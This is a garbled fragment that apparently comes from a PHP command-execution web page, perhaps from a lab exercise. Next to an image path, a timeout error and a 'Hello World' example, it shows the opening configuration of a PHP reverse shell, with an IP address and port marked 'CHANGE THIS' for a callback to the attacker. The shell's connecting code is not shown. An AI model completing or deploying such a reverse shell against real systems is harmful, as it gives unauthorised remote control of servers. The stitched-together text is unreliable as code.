 PHP Response
Operation timed out (60)
Execute PHP Commands
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.213.61';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Execute Example: print("Hello World!");